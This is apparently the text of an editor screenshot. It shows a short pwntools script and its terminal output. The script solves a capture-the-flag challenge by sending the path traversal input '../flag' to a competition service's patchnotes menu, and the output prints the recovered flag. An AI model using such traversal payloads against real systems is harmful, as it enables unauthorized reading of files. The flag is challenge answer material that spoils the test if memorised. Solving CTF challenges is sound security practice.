 1 from pwn import *
2
3 r = remote('mngmnt-iface.ctfcompetition.com','1337')
4
5 r.recvuntil('3) Quit\n')
6 r.sendline('2')
7 r.recvuntil('Which patchnotes should be shown?\n',drop=True)
8 r.sendline('../flag')
9
10 print(r.recvuntil('=== Management Interface ===',drop=True))
11
PROBLEMS 99 OUTPUT DEBUG CONSOLE TERMINAL
(python2) chybeta@ubuntu Ξ ~/security/pwn Ξ python test.py
[+] Opening connection to mngmnt-iface.ctfcompetition.com on port 1337: Done
CTF{I_luv_buggy_sOFtware}
[*] Closed connection to mngmnt-iface.ctfcompetition.com port 1337
(python2) chybeta@ubuntu Ξ ~/security/pwn Ξ